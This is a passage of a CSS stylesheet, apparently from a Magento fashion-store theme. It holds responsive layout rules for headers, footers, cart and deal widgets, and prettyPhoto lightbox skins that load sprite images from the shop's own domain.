	#header-v4 .top-bar {
		height: 87px;
	}
	#header-v2 .lefttop {
		float: none;
		display: inline-block;
	}
	#header-v2 .righttop {
		float: none;
		display: inline-block;
	}
	#header-v2 .top-bar {
		height: 82px;
	}
	#header-v1 .lefttop,#header-v5 .lefttop {
		float: none;
		display: inline-block;
		vertical-align: middle;
	}
	#header-v1 .righttop,
	#header-v5 .righttop	{
		float: none;
		display: inline-block;
		vertical-align: middle;
	}
	#header-v1 .top-bar,
	#header-v5 .top-bar{
		height: 78px;
	}
	.footer2 .fsi,
	.footer2 .fp,
	.footer2 .tb { padding-left: 0 !important; }
	#header-v1 #search_mini_form, #header-v4 #search_mini_form, #header-v4 .cart_top .sidebar1 .block-content, #header-v1 .cart_top .sidebar1 .block-content {
		top: 145px !important;
	}
	#footer .footer3 .follow {
		display: block;
		padding-left: 15px;
	}
	.col-main.col-md-6 .funs .btn-cart span {
		display: block;
	}
	.col-main.col-md-6 .funs .btn-cart i {
	  float: left;
	  font-size: 14px;
	}
	#header-v3 .lefttop {
		float: none;
		display: inline-block;
	}
	#header-v3 .coverrt {
		text-align: center;		
	}
	#header-v3 .coverrt .righttop {
		display: inline-block;
		float: none;
	}
	#header-v3 .cart_top .sidebar1 .block-content {
		top: 68px;
	}
	#header-v1 div.nav-main-collapse,
	#header-v2 div.nav-main-collapse,
	#header-v4 div.nav-main-collapse {
		top: 150px !important;
	}
	#header-v3 div.nav-main-collapse {
		top: 66px !important;
	}
	#header-v3 .top-bar {
		height: 85px !important;
	}
	.r-header2 {
		text-align: center;
	}
	#header-v1 .right_header, #header-v2 .right_header, #header-v4 .right_header {
		float: none;
		display: inline-block;
	}
	#header-v1 .left_header, #header-v2 .left_header,#header-v4 .left_header {
		text-align: center;
	}
	#search_mini_form {
		left:20px;
	}
	#header-v1 .righttop {
		width:40%;
	}
	footer .footer3 .contactf {
		clear:both;
	}
	#header-v2 .header .search {
		top: 12px;
	}
	#header-v1 .lefttop{
		float: none;
		display: inline-block;
	}
    #header-v4 .cartcenter, #header-v3 .cartcenter {
        padding-top: 0;
    }
	.clear4 {
		clear: both;
	}
	.toolbar .npp {
		float: left;
		margin-bottom: 15px;
	}
	#products-list .product-shop {
		padding: 15px;
	}
	#products-list .product-shop .funs .add-to-links {
		float: none;
	}
	.toolbar .type_sort .right {
		float: left !important;
	}
	.top-bar .coverrt {
		text-align: center;
	}
	.header .removes {
		display: none !important;
	}
	
	.header .removes {
		display: none !important;
	}
	#header-v1 .social {
		float: none;
		display: inline-block;
		margin-top: 0 !important;
		margin-bottom: 15px;
	}
	#header-v1 .logo-container {
		float: none;
		display: inline-block;
		margin: 0 !important;
		padding-top: 29px;
	}
	#header-v2 .logo-container {
		float: none;
		display: inline-block;
		padding-top: 29px;
	}
	#header-v3 .logo-container {
		text-align: center
	}
	#header-v4 .logo-container {
		float: none;
		display: inline-block;
	}
	#header-v4 .mbMenu {
		top: 176px;
		position: absolute;
	}
	#header-v4 .shopcart .summary {
		display: none;
	} 
	#header-v4 .cartcenter .sidebar1 {
		margin-top: 0;
	}
	footer .footer1 .social li {
		margin-top: 27px !important;
	}
	.copyright .brand {
		float:left !important;
		margin-top: 0 !important;
		margin-bottom: 10px ;
	}
	.c3 {
		text-align: left;
	}
	.copyright .social li {
		margin-left: 0 !important;	
	}
	#header-v1 .mbMenu {
		top: 195px;
		position: absolute;
	}
	#header-v2 .mbMenu {
		top: 189px;
		position: absolute;
	}
	#header-v2 .logo-container {
		margin-top: 0;
	}
	#header-v2 .form_search {
		padding-top: 0;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	footer .footer1 .social li {
		margin-top: 18px !important;
	}
	
}
@media (max-width: 361px) {
	.lefttop .child-builder {
		float: none;
	}
	header div.nav-main-collapse {
		top: 75px !important;
	}
	#header-v1 div.nav-main-collapse, #header-v2 div.nav-main-collapse {
		top: 148px !important;
	}
	#header-v4 div.nav-main-collapse {
		top: 180px !important;
	}
	
	.top-bar {
		height: 117px !important;
	}
	#header-v3 .welcome-msg {
		border-right: none;
	}
	#header-v3 .callus {
		border-right: none;
	}
	#header-v3 .social {
		float: none;
		display: inline-block;
		margin-left: 45px;
		margin-right: 0;
	}
	#header-v4 .welcome-msg {
		border-right: none;
	}
	#header-v4 .callus {
		border-right: none;
	}
	#header-v4 .social {
		float: none;
		display: inline-block;
		margin-left: 86px;
		margin-right: 0;
	}
}
@media (max-width: 990px) {
	#header-v5 .cart_top .sidebar1 .block-content,
	#header-v5 .toplinks > .dropdown-menu,
	#header-v5 .top-bar .form-language .dropdown-menu,
	#header-v5 .top-bar .form-currency .dropdown-menu { z-index: 10000; }
	#header-v5 .form_search > .search {
		display: none;
	}
	#header-v5 nav ul.nav-main li.active > a {
		color: #fff !important;
	}
	#header-v5 .navbar-collapse { top: 57px; }
	#header-v5 .form_search > #search_mini_form { display: block; top: 0; right: 15px; left: 79px; }
	#header-v5 .nav-main .form_search > #search_mini_form { display: none; }
	#header-v5 .form_search > #search_mini_form .form-search #search { height: 49px; }
	#header-v5 .form_search > #search_mini_form .form-search .search { top: 12px ; right: 15px; }
	#header-v5 .cart_top .sidebar1 .icon-cart { position: absolute; right: 15px; top: 0; }
	#header-v5 .navv { padding-bottom: 20px; }
	#header-v1 .form_search .search, #header-v1 .cart_top .sidebar1 .icon-cart, #header-v4 .form_search .search, #header-v4 .cart_top .sidebar1 .icon-cart {
		margin-top: 25px;
    	padding: 11px 23px;
	}
	#header-v1 #search_mini_form, #header-v4 #search_mini_form, #header-v4 .cart_top .sidebar1 .block-content, #header-v1 .cart_top .sidebar1 .block-content {
		top: 74px;
	}
	header nav ul.nav-main ul.dropdown-menu, header nav ul.nav-main li.dropdown.open a.dropdown-toggle {
		border-top: none !important;
	}
	#header-v1 nav ul.nav-main li.active > a, #header-v2 nav ul.nav-main li.active > a, #header-v3 nav ul.nav-main li.active > a, #header-v4 nav ul.nav-main li.active > a,
	#header-v5 nav ul.nav-main li.active > a {
		border-bottom: 1px solid #2a2a2a !important;
	}
	.newsletter4 .block-content {
		width: 90%;
	}
	.footer2 .block-subscribe, .footer3 .block-subscribe {
		padding-bottom: 15px;
	}
	footer .fu {
		float: left;
		margin-top: 20px;
	}
	#header-v3 .form_search {
		top: -52px !important;
		width: 50%;
	}
	.footer4 .contact li {
		width: 100% !important;
	}
	footer .midbg {
		background: none;
		min-height: 0;
	}
	.footer4 .contact li {
		margin-left: 0;
	}
	.qtyp, .qtym {
		display: none !important;
	}
	#shopping-cart-totals-table tr td:first-child {
		width: 40%;
	}
	.cart-collaterals .row > div {
		margin-bottom: 15px;
	}
	#shopping-cart-table tr td .product-name {
		margin-left: 0;
		margin-top: 10px;
	}
	.cart-collaterals .input-text {
		width: 98%;
		margin-right: 20px;
	}
}
@media (min-width: 768px) and (max-width: 990px) {
	#search_mini_form {
		left: 254px;
	}
	#header-v4 .mbMenu {
	    position: absolute;
	    top: 175px;
	    width: 10%;
	    left: 84px;
	}
    #header-v4 .cartcenter {
    	padding-top: 0;
    }
	#header-v3 .social {
		float: none;display: inline-block;
		margin-right: 0;
		position: absolute;
	}	

	#header-v4 .social {
		float: none;display: inline-block;
		margin-right: 0;
		position: absolute;
	}
	#header-v4 .coverrt {
		text-align: center;
	}
	#header-v4 .logo-container {
		float: none;
		display: inline-block;
	} 
	.col-md-12 .category-products .deal-container .col-md-3 .col-md-9{ width: 75%;float: left;}
	.col-md-12 .deal-container .col-md-3 .discount-save.col-md-3 {display: block;}
	.deal-container .discount-save .save-content,
	.deal-carousel .discount-save .save-content{
		text-align: center;
		margin-right: 0;
	}
}
@media (min-width: 321px) and (max-width: 480px) {
	#header-v3 .cart_top .sidebar1 i {
		right: 244px;
	}
	#header-v3 .cart_top {
		margin-right: 35px;	
	}
}
@media (width: 568px) { 
.col-md-4 .deal-carousel .col-1 .countdown span{ width: 40px;}
.col-md-4 .deal-carousel .col-1 .discount-save { text-align: center;}
}
@media (width: 480px) { 
	#header-v1 .righttop, #header-v5 .righttop { width: 50%; }
	.col-md-4 .deal-carousel .col-1 .col-md-9, .col-md-4 .deal-carousel .col-1 .discount-save, .col-md-12 .deal-carousel .col-3 .col-md-9 { text-align: center;}
	.col-md-4 .deal-carousel .col-1 .icon-clock{ display: none;}	
}
@media (max-width: 360px) {
	.footer2 .fsi, .footer2 .fp, .footer2 .tb {
		padding-left: 0 !important
	}	
	.copyright4 .social {
		float: left;
		margin-top: 15px;
	}
	.copyright4 .social li:first-child {
		padding-left: 0;
	}
	#products-list .product-shop .btn-cart span {
		display: none;
	}
	#products-list .product-shop .btn-cart i {
		margin: 0;
	}
	#header-v4 .top-bar {
		height: 122px !important;
	}
	
	#header-v1 .lefttop .welcome-msg, 
	#header-v1 .lefttop .callus, 
	#header-v2 .lefttop .welcome-msg, 
	#header-v2 .lefttop .callus,
	#header-v5 .lefttop .welcome-msg, 
	#header-v5 .lefttop .callus {
		float: none;
		display: inline-block;
		width: 100%;
		border-right: none;
	}
	#header-v1 .welcome-msg, #header-v1 .callus,#header-v1 .top-bar .form-language #dropdownMenu2 {
		border-right: none;
	}

	#header-v1 .righttop {
		width: 82%;
	}
	.newsletter .block-content em {
		display: none;	
	}
	footer .follow h2 {
		float: none;		
	}
	footer .follow .social li {
		margin-top: 0 !important;
		margin-left: 0;
	}
	.footer4 .contact li {
		width: 320px;
	}
	#shopping-cart-table tr td button {
		clear: both;
		float: left !important;
		margin-top: 10px;
		margin-left: 10px;
		width: 53%;
	}
	#header-v4 .lefttop .welcome-msg {
		float: none;
		display: inline-block;
	}
	#header-v4 .lefttop .callus {
		float: none;
		display: inline-block;
	}	
	
	
}

@media (max-width: 480px) {
	.top-bar .social {
		display: none;
	}	
	.fcu {
		display: inline-block;
		float: none;
		 padding-left: 66px;
	}
	.cen {
		text-align: center;
	}
	#header-v3 .callus3:before {
		left: 20px;
	}
	
	#header-v3 .cart_top {
		margin-right: 45px;
		margin-left: 0;
	}
	
	#product_tabs .nav-tabs > li { text-align: center; width: 100%; margin-bottom: 0;}
	#product_tabs .nav-tabs > li > a i.fa-minus { display: none;}
	#product_tabs .tab-content .owl-carousel .owl-controls .owl-prev,
	#product_tabs .tab-content .owl-carousel .owl-controls .owl-next{ top: -15%;}
}

@media (max-width: 600px) {
	.tooltip-links .loading { width: 25%;}
	#header-v3 .cart_top {
		margin-right: 70px;
	}
.tooltip-links .loading { width: 25%;}
.col-md-12 .deal-carousel .col-3 .col-md-9,.col-md-12 .deal-carousel .col-3 .discount-save{text-align: center;}
.col-md-12 .deal-carousel .col-3 .col-md-9 .icon-clock{ display: none;}
.col-md-12 .deal-carousel .col-3 .discount-save {padding-top: 0; text-align: center;}
.col-md-12 .deal-container .col-md-3 .col-md-9, .col-md-12 .deal-container .col-md-4 .col-md-9 {float: left;width: 75%;padding-left: 15px;}
.col-md-12 .deal-container .col-md-3 .icon-clock { padding-right: 12px;}
.col-md-12 .deal-container .col-md-3 .countdown span { width: 43px !important; margin: 12px 6px !important;}
.col-md-12 .deal-container .col-md-3 .discount-save { display: block;}
.featured-category-products .category-product-item .col-md-12 { background: none !important; color: #1a242d; border: 1px solid #f5f5f5; }
.featured-category-products .category-product-item .btn-view {background-color: #fff;}
.featured-category-products .category-product-item h3 { color: inherit;}
}
@media (max-width: 500px) {
	#header-v1 .righttop {
		width: 50%;
	}
}
@media (max-width: 320px) {
	.title-block-category h2{
		font-size: 42px;
	}
	.newsletter .block-content .actions {
		position: inherit;
		display: block;
	}
	.newsletter .block-title {
		float: none;
		text-align: center;
	}
	.newsletter .block-content {
		text-align: center;
		width: 87%;
	}
	#header-v1 .righttop,
	#header-v5 .righttop {
		width: 78%;
	}
	#header-v3 .coverrt {
		text-align: center;
		position: static;
	}
	#header-v3 .coverrt .righttop {
		position: absolute;
	    right: 43px;
	    top: 0;
	}
	#header-v3 .welcome-msg {
		display: inline-block;
		float: none;
	}
	#header-v3 .form-currency {
		margin-left: 34px;
	}

#header-v3 .cart_top .sidebar1 i {
    right: 222px;
}
 .group-featured-box .table .minus ,
 .group-featured-box .table .plus{
	display: none;
 }
 .promo-banner .banner-position {
	overflow: hidden;
 }
 .deal-container .countdown, .deal-carousel .countdown {
	top: 26px;
 }
.product-shop .countdown span {
	margin: 0 7px;
}
.product-shop .countdown span, .deal-list .countdown span { margin: 0 4px;}
.tooltip-links .loading { width: 10%;}
.newsletter .block-content { margin: 0 15px;}
/*.newsletter .block-content .input-box { width: 210px;}*/ 

/* ajax popup */
.mfp-container .mfp-iframe-scaler.ajaxcart-iframe { width: 225px;}
.mfp-container .ajaxcart-iframe .frame { height: 340px;}
.ajaxcart-iframe #success-message-container button#finish_and_checkout,
.ajaxcart-iframe #success-message-container button#continue_shopping { margin: 0 0 10px; float: none;}

.col-md-4 .deal-carousel .col-1 .discount-save .save-content,
.col-md-12 .deal-container .col-md-3 .discount-save .save-content,
.col-md-12 .deal-container .col-md-4 .discount-save .save-content,
.col-md-4 .deal-container .col-md-12 .discount-save .save-content { 
	text-align: center;
	margin-right: 0;
}
	.col-md-4 .deal-container .col-md-12 .col-md-9 { float: none; width: 100%;}
	.col-md-12 .deal-container .col-md-3 .col-md-9,
	.col-md-12 .deal-container .col-md-4 .col-md-9{ float: none ; width: 100% ;padding-left: 6px ;}

	 .col-md-3 .deal-container .col-md-12 .countdown span {margin: 12px 4px; width: 32px;}
	 .col-md-3 .deal-container .col-md-12 .discount-save {padding: 10px 0px 12px 15px;}
	.deal-container .discount-save .save-content,
	.deal-carousel .discount-save .save-content { text-align: center;}
	.add-to-links.list-inline { float: left;}
	
	.col-md-6  .deal-container .col-md-6 .discount-save,
	.col-md-12 .deal-container .col-md-3 .discount-save,
	.col-md-12 .deal-carousel .col-4 .discount-save,
	.col-md-6 .deal-carousel .col-2 .discount-save,
	.col-md-9 .deal-container .col-md-4 .discount-save,
	.col-md-9 .deal-carousel .col-3 .discount-save,
	.col-md-3 .deal-container .col-md-12 .discount-save,
	.col-md-3 .deal-carousel .col-1 .discount-save {
		display: none;
	} 
}

div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
